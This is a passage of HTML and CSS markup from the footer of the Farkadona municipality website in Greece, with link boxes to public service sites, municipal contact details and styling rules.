title="ΑΡΝΟΣ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΑΡΝΟΣ</h3><div class="tdm-image-meta"><p>Online Education</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_101 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_101" >
<style>.tdi_101{padding-top:5px!important}</style>
<style>.tdi_101 .tdm-image-box{height:170px}.tdi_101 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_101 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/alp-1.png');" href="http://alp.edu.gr/"  target="_blank"  rel="bookmark" title="ΑΛΠ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΑΛΠ</h3><div class="tdm-image-meta"><p>Ανοιχτό Λαικό Πανεπιστήμιο</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_104 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_104" >
<style>.tdi_104{padding-top:5px!important}</style>
<style>.tdi_104 .tdm-image-box{height:170px}.tdi_104 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_104 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/new-logo-patient-link1.jpg');" href="http://www.socped.gr/alkool_kai_anilikoi/"  target="_blank"  rel="bookmark" title="A18+"></a><div class="tdm-image-description"><h3 class="tdm-title-md">A18+</h3><div class="tdm-image-meta"><p>Αλκοόλ και Ανήλικοι</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106>.wpb_wrapper,.tdi_106>.wpb_wrapper>.tdc-elements{display:block}.tdi_106>.wpb_wrapper>.tdc-elements{width:100%}.tdi_106>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_106>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_107 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_107" >
<style>.tdi_107{padding-top:5px!important}</style>
<style>.tdi_107 .tdm-image-box{height:170px}.tdi_107 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_107 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/paidiatriki.jpg');" href="http://www.aboutyouth.gr/el/service_1107.html"  target="_blank"  rel="bookmark" title="ΠΑΙΔΙΚΗ ΠΡΟΣΤΑΣΙΑ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΠΑΙΔΙΚΗ ΠΡΟΣΤΑΣΙΑ</h3><div class="tdm-image-meta"><p>Εθνική Γραμμή Παιδικής Προστασίας</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div></div></div><div id="tdi_108" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_109 footer-links wpb_row td-pb-row" >
<style scoped>.tdi_109,.tdi_109 .tdc-columns{min-height:0}.tdi_109,.tdi_109 .tdc-columns{display:block}.tdi_109 .tdc-columns{width:100%}.tdi_109:before,.tdi_109:after{display:table}.tdi_109{padding-top:40px!important}.tdi_109 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_111  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_111{vertical-align:baseline}.tdi_111>.wpb_wrapper,.tdi_111>.wpb_wrapper>.tdc-elements{display:block}.tdi_111>.wpb_wrapper>.tdc-elements{width:100%}.tdi_111>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_111>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_112 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_112" >
<style>.tdi_112{padding-top:5px!important}</style>
<style>.tdi_112 .tdm-image-box{height:160px}.tdi_112 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_112 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/new-logo-patient-link.jpg');" href="https://www.patientlink.eu/?partner_id=11&amp;language_id=2/"  target="_blank"  rel="bookmark" title="PATIENT LINK"></a><div class="tdm-image-description"><h3 class="tdm-title-md">PATIENT LINK</h3><div class="tdm-image-meta"><p>Ο Ιατρικός σας φάκελος</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_114  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_114{vertical-align:baseline}.tdi_114>.wpb_wrapper,.tdi_114>.wpb_wrapper>.tdc-elements{display:block}.tdi_114>.wpb_wrapper>.tdc-elements{width:100%}.tdi_114>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_114>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_115 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_115" >
<style>.tdi_115 .tdm-image-box{height:160px}.tdi_115 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_115 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/diavgeia_all_logo.png');" href="https://et.diavgeia.gov.gr/f/dimos_farkadonas/"  target="_blank"  rel="bookmark" title="ΔΙΑΥΓΕΙΑ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΔΙΑΥΓΕΙΑ</h3><div class="tdm-image-meta"><p>Διαφάνεια στο Κράτος</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_117  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117>.wpb_wrapper,.tdi_117>.wpb_wrapper>.tdc-elements{display:block}.tdi_117>.wpb_wrapper>.tdc-elements{width:100%}.tdi_117>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_117>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_118 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_118" >
<style>.tdi_118 .tdm-image-box{height:160px}.tdi_118 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_118 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/kepygeias-1.png');" href="http://www.kepygeias.gr/"  target="_blank"  rel="bookmark" title="ΚΕΠ ΥΓΕΙΑΣ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΚΕΠ ΥΓΕΙΑΣ</h3><div class="tdm-image-meta"><p>Κέντρο Ενημέρωσης Πολιτών για Θέματα Υγείας</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_121 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_121" >
<style>.tdi_121 .tdm-image-box{height:160px}.tdi_121 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_121 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/map-provlepsi-pirkagion-1.jpg');" href="https://www.civilprotection.gr/el/daily-fire-prediction-map"  target="_blank"  rel="bookmark" title="ΧΑΡΤΗΣ ΠΥΡΚΑΓΙΑΣ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΧΑΡΤΗΣ ΠΥΡΚΑΓΙΑΣ</h3><div class="tdm-image-meta"><p>Ημερ. Χάρτης Πρόβλεψης Κινδύνου Πυρκαγιάς</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div></div></div><div id="tdi_122" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_123 footer-links wpb_row td-pb-row" >
<style scoped>.tdi_123,.tdi_123 .tdc-columns{min-height:0}.tdi_123,.tdi_123 .tdc-columns{display:block}.tdi_123 .tdc-columns{width:100%}.tdi_123:before,.tdi_123:after{display:table}.tdi_123{margin-bottom:36px!important}.tdi_123 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_125{vertical-align:baseline}.tdi_125>.wpb_wrapper,.tdi_125>.wpb_wrapper>.tdc-elements{display:block}.tdi_125>.wpb_wrapper>.tdc-elements{width:100%}.tdi_125>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_125>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_126 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_126" >
<style>.tdi_126{padding-top:5px!important}</style>
<style>.tdi_126 .tdm-image-box{height:170px}.tdi_126 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_126 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/greekfinest.png');" href="http://finestgreektastes.com/"  target="_blank"  rel="bookmark" title="ΓΕΥΣΕΙΣ ΕΛΛΗΝΩΝ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΓΕΥΣΕΙΣ ΕΛΛΗΝΩΝ</h3><div class="tdm-image-meta"><p>Γεύσεις Ελλήνων Εκλεκτές</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_128  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_128{vertical-align:baseline}.tdi_128>.wpb_wrapper,.tdi_128>.wpb_wrapper>.tdc-elements{display:block}.tdi_128>.wpb_wrapper>.tdc-elements{width:100%}.tdi_128>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_128>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_129 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_129" >
<style>.tdi_129{padding-top:5px!important}</style>
<style>.tdi_129 .tdm-image-box{height:170px}.tdi_129 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_129 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/odigos-politi.jpg');" href="http://www.odigostoupoliti.eu/"  target="_blank"  rel="bookmark" title="ΟΔΗΓΟΣ ΠΟΛΙΤΗ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΟΔΗΓΟΣ ΠΟΛΙΤΗ</h3><div class="tdm-image-meta"><p>Οδηγός του Πολίτη</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_131{vertical-align:baseline}.tdi_131>.wpb_wrapper,.tdi_131>.wpb_wrapper>.tdc-elements{display:block}.tdi_131>.wpb_wrapper>.tdc-elements{width:100%}.tdi_131>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_131>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_132 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_132" >
<style>.tdi_132{padding-top:5px!important}</style>
<style>.tdi_132 .tdm-image-box{height:170px}.tdi_132 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_132 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/isotita-filon.jpg');" href="http://www.isotita.gr/"  target="_blank"  rel="bookmark" title="ΙΣΟΤΗΤΑ ΦΥΛΛΩΝ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΙΣΟΤΗΤΑ ΦΥΛΛΩΝ</h3><div class="tdm-image-meta"><p>Γενική Γραμματεία Ισότητας Φύλλων</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_134  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134>.wpb_wrapper,.tdi_134>.wpb_wrapper>.tdc-elements{display:block}.tdi_134>.wpb_wrapper>.tdc-elements{width:100%}.tdi_134>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_134>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_135 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_135" >
<style>.tdi_135{padding-top:5px!important}</style>
<style>.tdi_135 .tdm-image-box{height:170px}.tdi_135 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_135 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/poliodigos-learn-about-greece.jpg');" href="http://www.learnaboutgreece.gr/"  target="_blank"  rel="bookmark" title="ΜΕΤΑΝΑΣΤΕΣ/ ΡΙΕΣ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΜΕΤΑΝΑΣΤΕΣ/ ΡΙΕΣ</h3><div class="tdm-image-meta"><p>Πολυοδηγός για Μετανάστες - Μετανάστριες</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div></div></div><div id="tdi_136" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_137  wpb_row td-pb-row" >
<style scoped>.tdi_137,.tdi_137 .tdc-columns{min-height:0}.tdi_137,.tdi_137 .tdc-columns{display:block}.tdi_137 .tdc-columns{width:100%}.tdi_137:before,.tdi_137:after{display:table}</style><div class="vc_column tdi_139  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_139{vertical-align:baseline}.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{display:block}.tdi_139>.wpb_wrapper>.tdc-elements{width:100%}.tdi_139>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_139>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_140 tagdiv-type td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_140" >
<style>
.td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: var(--td_header_color, #000);
                color: var(--td_text_header_color, #fff);
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: var(--td_header_color, #000) transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec)) transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}.tdi_140,.tdi_140 p{line-height:2!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="https://farkadona.gr/epikoinonia/" class="td-pulldown-size">Επικοινωνία</a></h4></div><div class="td_mod_wrap td-fix-index"><p><strong>Email:</strong> info (@) farkadona.gr<br /><strong>Τηλ:</strong> +2433350000<br /><strong>Φαξ:</strong> +2433350018<br />Φαρκαδόνα, 42031, Τρίκαλα, Θεσσαλία - Ελλάδα</p>
</div></div></div></div><div class="vc_column tdi_142  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_142{vertical-align:baseline}.tdi_142>.wpb_wrapper,.tdi_142>.wpb_wrapper>.tdc-elements{display:block}.tdi_142>.wpb_wrapper>.tdc-elements{width:100%}.tdi_142>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_142>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_143 tagdiv-type td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_143" >
<style>.tdi_143,.tdi_143 p{line-height:2!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Πληροφορίες</span></h4></div><div class="td_mod_wrap td-fix-index"><p><a href="https://farkadona.gr/o-dimarxos/">Γραφείο Δημάρχου</a><br /><a href="https://farkadona.gr/organogramma/">Δημοτικό Συμβούλιο</a><br /><a href="https://farkadona.gr/epikoinonia/">Επικοινωνία</a><br /><a href="https://farkadona.gr/privacy-policy/">Πολιτική Προσωπικών Δεδομένων</a></p>
</div></div></div></div><div class="vc_column tdi_145  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145>.wpb_wrapper,.tdi_145>.wpb_wrapper>.tdc-elements{display:block}.tdi_145>.wpb_wrapper>.tdc-elements{width:100%}.tdi_145>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_145>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_146 tagdiv-type td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_146" >
<style>.tdi_146,.tdi_146 p{line-height:2!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Ενημέρωση</span></h4></div><div class="td_mod_wrap td-fix-index"><p><a href="https://farkadona.gr/category/anakoinoseis/">Ανακοινώσεις</a><br /><a href="https://et.diavgeia.gov.gr/f/dimos_farkadonas/">Διαύγεια</a><br /><a href="https://farkadona.gr/category/anakoinoseis/deyaf/">ΔΕΥΑΦ</a></p>
</div></div></div></div></div></div><div id="tdi_147" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_148  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_148,.tdi_148 .tdc-columns{min-height:0}.tdi_148,.tdi_148 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_148 .tdc-columns{width:100%}.tdi_148:before,.tdi_148:after{display:none}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_148{margin-left:-0px;margin-right:-0px}.tdi_148 .tdc-row-video-background-error,.tdi_148>.vc_column,.tdi_148>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_148,.tdi_148 .tdc-columns{flex-direction:column}}.tdi_148{margin-top:110px!important;position:relative}.tdi_148 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_148{margin-top:100px!important;padding-right:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_148{margin-top:0px!important;padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_148{margin-top:120px!important}}</style>
<div class="tdi_147_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_147_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_150  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_150{vertical-align:baseline}.tdi_150>.wpb_wrapper,.tdi_150>.wpb_wrapper>.tdc-elements{display:block}.tdi_150>.wpb_wrapper>.tdc-elements{width:100%}.tdi_150>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_150>.wpb_wrapper{width:auto;height:auto}.tdi_150{width:40%!important}@media (max-width:767px){.tdi_150{margin-bottom:30px!important;width:100%!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:block}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:auto;height:auto}.tdi_152{width:20%!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_152{margin-bottom:30px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_153 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_153" >
<style>.tdi_153{margin-top:-60px!important;padding-top:25px!important;padding-right:42px!important;padding-bottom:30px!important;padding-left:42px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_153{margin-top:-30px!important;padding-top:5px!important;padding-right:10px!important;padding-bottom:5px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_153{margin-top:-50px!important;padding-top:15px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_153{margin-top:0px!important}}</style>
<style>.tdi_153{display:inline-block}.tdi_153 .tdb-logo-a,.tdi_153 h1{flex-direction:column;align-items:center}.tdi_153 .tdb-logo-svg-wrap{max-width:130px;display:none}.tdi_153 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_153 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_153 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;color:#ffffff;font-family:Trebuchet,Tahoma,Arial,sans-serif!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.4px!important;}.tdi_153 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_153 .tdb-logo-icon{margin-bottom:0px;top:0px;display:block;color:#ffffff}.tdi_153 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_153 .tdb-logo-text-title{color:#ffffff;font-family:Trebuchet,Tahoma,Arial,sans-serif!important;font-size:22px!important;line-height:1!important;font-weight:500!important;}.tdi_153 .tdb-logo-icon-svg svg,.tdi_153 .tdb-logo-icon-svg svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_153 .tdb-logo-svg-wrap{max-width:100px}.tdi_153 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_153 .tdb-logo-text-title{font-size:24px!important;}.tdi_153 .tdb-logo-text-tagline{font-size:11px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_153 .tdb-logo-svg-wrap{max-width:80px}.tdi_153 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}.tdi_153 .tdb-logo-img{max-width:180px}.tdi_153 .tdb-logo-icon{top:3px}.tdi_153 .tdb-logo-text-title{font-size:18px!important;}.tdi_153 .tdb-logo-text-tagline{font-size:9px!important;}}</style>
<div class="tdi_153_rand_style td-element-style"><style>
.tdi_153_rand_style{
background-color:#003476 !important;
}
